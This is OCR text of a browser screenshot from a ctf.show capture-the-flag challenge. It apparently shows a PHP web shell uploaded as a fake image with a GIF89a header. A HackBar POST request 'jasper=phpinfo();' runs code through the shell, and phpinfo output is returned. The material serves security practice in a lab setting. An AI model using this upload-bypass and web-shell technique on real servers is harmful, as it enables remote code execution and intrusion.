 不安全 ad2a10a5-0b46-4bba-8c98-32781c729f0c.challenge.ctf.show/upload/1.jpg
电视剧 公 杂项 资源 研究生 在线工具 手册 K2 ChatGPT 星盟 Pwn✌ Web✌ 论坛 CTF复现
GIF89a
PHP Version 5.6.40
System Linux c22951149847 5.4.0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 EditThisCookie H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://ad2a10a5-0b46-4bba-8c98-32781c729f0c.challenge.ctf.show/upload/1.jpg
Use POST method
enctype
application/x-www-form-urlencoded
Body
jasper=phpinfo();